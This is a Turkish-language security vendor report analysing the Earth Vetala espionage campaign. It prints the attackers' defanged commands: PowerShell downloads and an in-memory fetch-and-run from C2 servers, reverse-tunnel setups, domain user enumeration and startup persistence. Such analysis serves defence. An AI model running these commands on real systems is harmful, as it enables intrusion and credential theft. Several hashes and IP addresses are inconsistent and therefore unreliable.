Trend Micro araştırmacıları kısa bir süre önce MuddyWater kaynaklı olduğundan şüphelenilen bir etkinlik tespit etti. Bu girişim, Orta Doğu’daki ve komşu bölgelerdeki çeşitli kuruluşları hedef alıyor.

Trend Micro araştırmacıları kısa bir süre önce Orta Doğu’daki ve komşu bölgelerdeki çeşitli kuruluşları hedef alan bir etkinlik tespit etti. Anomali şirketinin gerçekleştirdiği ve benzer kurbanları hedef alan farklı bir girişimi de ortaya çıkaran bir araştırma sonucunda bu etkinlikten haberdar olduk. Kesin olmamakla beraber, tespit edilen bu yeni etkinliğin MuddyWater (TEMP.Zagros, Static Kitten, Seedworm olarak da bilinmektedir) saldırısı ile bağlantılı olduğunu düşünüyoruz.

Ayrıca, Anomali şirketinin tespit ettiği etkinlik ve 2021 yılında da devam eden girişim arasında bir ilişki bulduk. Bu girişim aşağıdaki yasal uzaktan yönetim araçlarını kullanmaktadır:

Yetkisiz erişim elde etmeyi amaçlayan bu saldırılara Earth Vetala adını verdik. Earth Vetala saldırısında, kötü amaçlı paketleri göndermek için yasal dosya paylaşım hizmetlerine gömülü bağlantılar içeren hedefli kimlik avı e-postaları kullanıldı. Bu linkler e-postaların yanı sıra tuzak niteliğindeki belgelere de gömülmüştü.





Bir kurbana erişim sağlandığında, saldırganlar erişilen kullanıcı hesabının bir yöneticiye mi yoksa normal bir kullanıcıya mı ait olduğu belirleyebiliyordu. Sonrasında ise parola/işlem dökümü yardımcı araçlarının, ters tünel oluşturma araçlarının ve özel arka kapıların dahil olduğu saldırı sonrası araçları indiriyorlardı. Bu aşamalardan sonra tehdit aktörleri, karmaşık PowerShell komut dosyalarını yürütmek için ek komut ve kontrol (C&C) altyapılarını kullanarak iletişimi başlatıyordu.

Genel Bakış

Yapılan analizler, Earth Vetala girişiminin devam etmekte olduğunu ve bu tehdit faktörünün İran’ın hedeflerine uygun görünen çıkarlar içerdiğini gösteriyor.

Earth Vetala saldırısı başladığı günden beri Orta Doğu’daki ülkeleri hedef almaktadır. Bu girişimde Earth Vetala saldırısının tehdit aktörleri, hedefli kimlik avı e-postalarını ve tuzak niteliğindeki belgeleri kullanarak Birleşik Arap Emirlikleri, Suudi Arabistan, İsrail ve Azerbaycan’daki kuruluşları hedef almıştır. Bu kimlik avı e-postaları ve tuzak niteliğindeki belgeler, ScreenConnect uzak yönetici aracını içeren arşivleri dağıtmak için yasal dosya paylaşım hizmetlerine bağlanan gömülü URL’ler içerir. ScreenConnect, sistem yöneticilerine kurumsal sistemlerini uzaktan yönetme olanağı tanıyan yasal bir uygulamadır.

Yaptığımız araştırmada Anomali şirketinin tespit ettiği aynı girişimle bağlantılı tehdit aktörleri bulduk. Analizler, Earth Vetala saldırısının bu yazının yayınlandığı tarih itibariyle hala devam etmekte olduğunu gösteriyor. Bu girişimde tehdit aktörleri, parolaları ele geçirmek ve açık kaynaklı araçları kullanarak C&C iletişimlerine tünel oluşturmak için saldırı sonrası araçlarını; hedeflenen ana bilgisayarlar ve ortamlarda kalıcı bir varlık oluşturmak için ise ek C&C altyapısını kullanmaktadır.

Teknik Analiz



Araştırmamız sırasında, bir devlet kurumundan gönderildiği iddia edilen hedefli bir kimlik avı e-postası tespit ettik.

Şekil 1. Gömülü URL içeren kimlik avı e-postası

Bu e-posta, alıcıları URL’ye tıklamaları ve kötü amaçlı bir dosyayı indirmeleri için ikna etmeye çalışır. Biri .PDF dosyası ve diğeri .RTF dosyası olmak üzere iki dosyadan birinin indirilebileceğini gördük.

Tıpkı hedefli kimlik avı e-postasında olduğu gibi, tuzak niteliğindeki belgelerin içeriği de kurbanı başka bir kötü amaçlı URL’ye tıklaması ve bir .ZIP dosyasını indirmesi için ikna etmeye çalışır.

Bu .ZIP dosyası, RemoteUtilities tarafından geliştirilen yasal bir uzaktan yönetim yazılımının kopyasını içerir ve aşağıdakilerin de dahil olduğu uzaktan yönetim yeteneklerini sağlar:

- Dosyaları indirme ve yükleme

- Ekran görüntüleri alma

- Dosyalara ve dizinlere göz atma

- İşlemleri yürütme ve sonlandırma

Araştırmamızda, RemoteUtilities uzaktan yönetim yazılımını yukarıdaki yöntemle dağıtmak için kullanılan birden fazla .ZIP dosyasıyla karşılaştık. Bu dosyaların tümü aynı RemoteUtilities örneğini dağıtıyordu. Bu aracın kullanılması, ScreenConnect’in kullanıldığı daha önceki saldırılar gibi bu girişimi de diğer araştırmalardan ayırır. Aksi takdirde kullanımda olan TTP verileri genel olarak benzer kalacaktır.

RemoteUtilities Analizi





RemoteUtilities yazılımı yürütüldüğünde aşağıdaki komutla msiexec.exe uygulaması başlatılır:

Şekil 4. RemoteUtilities Kurulumu

MSI yükleyicisi, hedef makineye Uzak Yardımcı Programlar – Ana Bilgisayar adlı bir hizmet yükler:

Şekil 5. Uzak Yardımcı Programlar Hizmeti



Sonrasında, yüklenen hizmet RemoteUtilities’e ait olan id.remoteutilities.com etki alanıyla iletişim kurar. Bu bağlantı, etki alanındaki İnternet Kimliği Bağlantısı adı verilen bir özellikle ilgilidir. Bu özellik, bir ara İnternet sunucusunun tıpkı proxy sunucuları gibi bağlantıya aracılık etmesine olanak tanır. Böylece tehdit aktörü, sonrasında asıl RemoteUtilities ana bilgisayarına bağlanacak olan Internet-ID sunucusu ile bağlantı kurar.

Şekil 6. kod sunucusu bağlantısı

Saldırı Sonrası Analizi

Araştırmamızda, Suudi Arabistan’da bulunan ve ScreenConnect uzaktan yönetim yazılımını kullanan güvenliği ihlal edilmiş bir ana bilgisayar tespit ettik. Kurbanlar yürütülebilir bir ScreenConnect dosyası (SHA256 karması: 2f429efdb1801892ec8a2bcdd00a44d6ee31df04721482a1927fc6df554cdcf) içeren kötü amaçlı bir .ZIP dosyası (SHA256 karması: b2f429efdb1801892ec8a2bcdd00a44d6ee31df04721482a1927fc6df554cdcf) ile hedeflenmişti

Yukarıda da belirttiğimiz gibi, bu ScreenConnect yürütülebilir dosyası, instance-sy9at2-relay.screenconnect.com adresinde bulunan ve 51.68.244.39’a çözümlenen internet kimliği sunucusuna bağlanır.

Söz konusu etki alanına bir önceki araştırmamızda da değinmiştik. Daha sonrasında ise bu tehdit aktörlerinin ScreenConnect yazılımını kullanarak güvenliği ihlal edilmiş ana bilgisayarla aşağıdaki komutları çalıştırarak etkileşimde kurduğunu gözlemledik.

cmd.exe net kullanıcı/etki alanı

Yukarıdaki komut, saldırganın etki alanı denetleyicisindeki tüm kullanıcılara erişmesini sağlar.

Yürütülen bir sonraki komut ise şudur:

powershell.exe -exec bypass -w 1 -file a.ps1

Bu, bazı türdeki PowerShell komut dosyalarını yürütmek için kullanılan bir komuttur. Fakat bu a.ps1 dosyasına erişimimiz yoktu. Bu yüzden burada hangi işlevin sağlandığı konusunda net bir bilgimiz yok.

Gönderilen bir diğer komut da şudur:

powershell.exe iwr -uri http://87.236.212[.]184/SharpChisel.exe -outfile c:\programdata\SharpChisel.exe -usebasicparsing

Bu komut 187.236.212[.]184’e bağlanır ve SharpChisel.exe (SHA256: 61f83466b512eb12fc82441259a5205f076254546a7726a2e3e983011898e4e2) adlı bir dosyayı indirerek bunu C:\programdata dizinine kaydeder. SharpChisel ismi, bu dosyanın amacıyla ilişkili olabilir. Dosyanın hedefi, “chisel” olarak adlandırılan bir tünel oluşturma aracına yönelik C# sarmalayıcısıdır. Yukarıdaki IP adresi, İran’daki bir sunucuya konumlandırılmıştır.

Bir sonraki aşamada aşağıdaki komut SharpChisel’i yapılandırır:

C:\programdata\SharpChisel.exe client 87.236.212[.]184:8080 r:8888:127.0.0.1:9999

Bu işlem, tüm trafiği 9999 bağlantı noktasındaki yerel ana bilgisayarla aynı uzak sunucuya yönlendirir.

Ardından farklı ayarlara sahip başka bir SharpChisel örneği, bu defa aşağıdaki komut satırını kullanarak PowerShell ile yürütülür:

powershell.exe C:\programdata\SharpChisel.exe client 87.236.212[.]184:443 R:8888:127.0.0.1:9999

Bu sefer trafik, sunucuya 443 numaralı bağlantı noktası üzerinden iletilecektir.

23.95.215.100:8080 konumunda farklı bir C&C sunucusuna bağlanan üçüncü bir SharpChisel örneği aşağıdaki komutla başlatılır:

C:\programdata\SharpChisel.exe client 23.95.215[.]100:8080 r:8888:127.0.0.1:9999

Sonrasında bu komut aşağıdaki PowerShell komut satırı ile yapılandırılır:

powershell.exe C:\programdata\SharpChisel.exe client 23.95.215[.]100:8080 R:8888:127.0.0.1:9999

Söz konusu tehdit aktörünün SharpChisel’i düzgün çalışacak şekilde yapılandıramadığını düşünüyoruz. Aşağıdaki komutun kullanılması, bize bu varsayımımızı destekleyecek ek bir gerekçe sunuyor:

powershell.exe iwr -uri hxxp://87.236.212[.]184/procdump64.exe -outfile c:\programdata\procdump64.exe -usebasicparsing

Bu komut C&C sunucusuna bağlanır, procdump64.exe dosyasını indirir ve bunu C:\programdata dizinine kaydeder. Bu da SharpChisel’in düzgün bir şekilde yapılandırılamadığına ilişkin varsayımımızı desteklemektedir. Saldırgan procdump64.exe yardımcı programını indirmek ve çalıştırmak için bu dosya yerine PowerShell’i kullanır.



Şekil 7. LIGOLO yürütme örneği

Bu işlem iki farklı komut kullanılarak yapılır:

C:\programdate\1.exe -relayserver 87.236.212[.]184:5555

C:\users\public\new.exe -relayserver 87.236.212[.]184:5555

Bu işlemin sonrasında tehdit aktörünün aşağıdaki komutu kullanarak SharpChisel’i birkaç kez tekrar kullanmaya çalıştığını görüyoruz:

C:\programdata\SharpChisel.exe client 87.236.212[.]184:8080 r:8888:127.0.0.1:9999

powershell.exe C:\programdata\SharpChisel.exe client 87.236.212[.]184:8080 R:8888:127.0.0.1:9999

İki farklı araç kullanılarak denenmesine rağmen C&C sunucusuna yönelik bir tünel bağlantısının kurulamadığı sonucuna vardık.



C&C sunucularına yönelik tünel bağlantısını yapılandırma girişimin başarısız olmasının ardından, tehdit aktörleri bir uzaktan erişim aracı (RAT) indirerek bunu yapılandırmayı denedi. Bunun için aşağıdaki PowerShell komutu kullanıldı:

powershell.exe iwr -uri hxxp://87.236.212[.]184/out1 -outfile c:\users\public\out1.exe -usebasicparsing

Bu komut, out1.exe dosyasını indirir ve C:\users\public\ dizinine kaydeder. Bir UPX paket açıcı kullanarak yürütülebilir bir Python dosyasını içeren dosya içeriğini ayıklamayı başardık. Ardından, Python bytecode dosyalarının tümünü almak için pyinstxtractor.py kullanarak yürütülebilir python dosyasının derlemesini açtık. Bunlar sonraki aşamada orijinal phyton kodunu elde etmek için easypythondecompiler kullanılarak kaynak koda dönüştürülür.

out1.exe RAT aşağıdaki yeteneklere sahiptir:

- Veri kodlaması

- E-posta ayrıştırma

- Dosya ve kayıt defteri kopyalama

- HTTP/S bağlantısı desteği

- Yerel komut satırı

- İşlem yapma ve dosya yürütme

Bu aşamanın ardından C:\users\public\Browser64.exe dosyası çalıştırılır. Browser64, aşağıdaki uygulamalardan kimlik bilgilerini alan bir araçtır:

- Chrome

- Chromium

- Firefox

- Opera

- Internet Explorer

- Outlook

Şekil 8. Browser64.exe Kullanım Örneği

Browser64.exe kullanıldıktan sonra aşağıdaki komutun çalıştırıldığını gözlemledik:



powershell.exe iex(new-object System.Net.WebClient).DownloadString(‘hxxp://23.94.50[.]197:444/index.jsp/deb2b1a127c472229babbb8dc2dca1c2/QPKb49mivezAdai1’)

Bu aşamada saldırganlar SharpChisel’i tekrar kullanmayı denedi ve başarısız oldu:

powershell.exe C:\programdata\SharpChisel.exe client 23.95.215[.]100:443 R:8888:127.0.0.1:9999

C:\programdata\SharpChisel.exe client 23.95.215[.]100:443 R:8888:127.0.0.1:9999

C:\programdata\SharpChisel.exe server -p 9999 –socks5

Son olarak, aşağıdaki komutlar kullanılarak bir kalıcılık mekanizmasının oluşturulduğunu gözlemledik:

cmd.exe /c Wscript.exe “C:\Users\[REDACTED]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\news.js”

cmd.exe /c “C:\Users\[REDACTED]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\newsblog.js”



newsblog.js‘nin bir kopyasını elde etmeyi başardık. Bu dosya, aşağıdaki URL ile iletişim kuran basit bir VBS indirme programıdır:

hxxp://23[.]95[.]215[.]100:8008/index.jsp/7e95a3d753cc4a17793ef9513e030b49/4t2Fg7k6wWRnKgd9

Şekil 9. newsblog.js

Bu komut dosyası yeni bir HTTP nesnesi oluşturur ve sonrasında sistemin yerel proxy ayarlarını devre dışı bırakmaya çalışır. Bu işlemin ardından komut dosyası C&C URL’sinde bir HTTP GET isteği uygular, sunucunun yanıtını alır ve 10 saniye boyunca uyku moduna geçer.



Analizimiz esnasında bu sunucu hala kullanılabiliyordu. Sunucudan gelen yanıt, bellekte çalıştırılan kodlanmış bir PowerShell komut dosyasını içerir. Bu komut dosyasının kaynak koda dönüştürülmesi sonucunda bir arka kapı içerdiği ortaya çıkmıştır:

Şekil 10. gizliliği kaldırılmış PowerShell arka kapısı

Yukarıdaki ekran görüntüsü, bellek içerisindeki PowerShell arka kapısının kısaltılmış bir görüntüsünü göstermektedir. PowerShell arka kapısı aşağıdaki yeteneklere sahiptir.

- Skype bağlantısını kontrol etme

- Skype’ı indirme ve yükleme

- C2 bağdaştırıcısı ile kodlanmış iletişim

- C2 sunucusundan gönderilen komutları yürütme

- Çok faktörlü kimlik doğrulama ayarlarını alma

- Mevcut oturum açmış kullanıcı ve işletim sistemi sürümü bilgilerini alma

Earth Vetala Saldırısının Ayak İzi

Earth Vetala saldırısı, birden çok ülkeyi hedef alan kapsamlı bir girişim gerçekleştirmiştir. Bu saldırının aşağıdaki ülkelerde gerçekleştirildiğini gözlemledik:

- Azerbaycan

- Bahreyn

- İsrail

- Suudi Arabistan

- Birleşik Arap Emirlikleri

Şekil 11. Etkilenen ülkeler

Earth Vetala saldırısının aşağıdaki sektörleri hedeflediğini gözlemledik:

- Devlet Kurumları

- Akademi

- Turizm

Trend Micro Çözümleri

Earth Vetala saldırısı ilginç bir tehdit niteliğindedir. Bu saldırı uzaktan erişim yeteneklerine sahip olsa da saldırganların bu araçların tamamını kullanabilecek uzmanlıkta olmadığı görülmektedir. Saldırının MuddyWater tehdit aktörleriyle bağlantılı olduğunu düşünüyoruz. Saldırganların diğer bağlantılı girişimlerde gösterdiği yüksek teknik beceriler göz önünde bulundurulduğunda, bu oldukça beklenmedik bir durum.

Bu alanda elde ettiğimiz bulgulara Özel İstihbarat Araştırma (DIR) analistlerimiz sayesinde ulaştık. Analistlerimiz, kuruluşların önemli kararlar almasına ve karşılaştıkları güvenlik sorunlarının temeli anlamasına yardımcı olmak için her zaman yardıma hazırdır. Özel İstihbarat Araştırma hizmetimiz hakkında daha fazla bilgi edinmek için lütfen bölgenizdeki Satış ekibimiz ile iletişime geçin.

MITRE ATT&CK Teknik Eşlemesi

| Taktik | Teknik |

| Kaynak Geliştirme | Altyapı Edinme: Web Hizmetleri – T1583.006 |

| İlk Erişim | Kimlik Avı: Hedefli Kimlik Avı Eki – T1566.001 Kimlik Avı: Hedefli Kimlik Avı Bağlantısı – T1566.002 |

| Yürütme | Komut ve Komut Dosyası Yorumlayıcı: PowerShell – T1059.001 Komut ve Komut Dosyası Yorumlayıcı: Windows Command Shell – T1059.003 Komut ve Komut Dosyası Yorumlayıcı: Visual Basic – T1059.005 Kullanıcı Yürütmesi: Kötü Amaçlı Bağlantı – T1204.001 Kullanıcı Yürütmesi: Kötü Amaçlı Dosya – T1204.002 |

| Kalıcı, Ayrıcalık Yükseltme | Önyüklemeyi veya Oturum Açmayı Otomatik Başlatma İşlemini Yürütme: Kayıt Defteri Çalıştırma Anahtarları / Başlangıç Klasörü – T1547.001 |

| Keşif | Hesap Keşfi: Etki Alanı Hesabı – T1087.002 |

| Kimlik Bilgilerine Erişim | Parola Depolarından Gelen Kimlik Bilgileri: Web Tarayıcılarından Gelen Kimlik Bilgileri – T1555.003 |

| Komut ve Denetim | Veri Kodlama: Standart Kodlama – T1132.001 |

| Savunma Sistemlerini Atlatma | Dosyaların veya Bilgilerin Gizliliğini Kaldırma/Kodunu Çözme – T1140 |

Gizliliğin Tehlikeye Girmesine İlişkin Göstergeler

Dosyalar

| Dosya adı | SHA-256 | Trend Micro Algılama Adı | Açıklama |

| SharpChisel.exe | 61f83466b512eb12fc82441259a5205f076254546,a7726a2e3e983011898e4e2 | HackTool.MSIL.Chisel.A | SharpChisel tünel oluşturma aracı |

| PD64.dll | ccdddd1ebf3c5de2e68b4dcb8fbc7d4ed32e8f39f6fdf71ac022a7b4d0aa4131 | Trojan.Win64.PASSDUMP.A | HackTool.Win64.PassDump.AC tarafından kullanılan dosya |

| PasswordDumper.exe | 0cd6f593cc58ba3ac40f9803d97a6162a308ec3caa53e1ea1ce7f977f2e667d3 | HackTool.Win64.PassDump.AC | Parola dökümü aracı |

| out1.exe | 79fd822627b72bd2fbe9eae43cf98c99c2ecaa5649b7a3a4cfdc3ef8f977f2e6 | HackTool.Win64.Lazagne.AG | Pyinstaller uzak erişim aracı |

| newsblog.js | 304ea86131c4d105d35ebbf2784d44ea24f0328fb483db29b7ad5ffe514454f8 | Trojan.JS.DLOADR.AUSUOL | VBS indirme programı |

| new.exe | fb414beebfb9ecbc6cb9b35c1d2adc48102529d358c7a8997e903923f7eda1a2 | HackTool.Win64.LIGOLO.A | LIGOLO tünel oluşturma aracı |

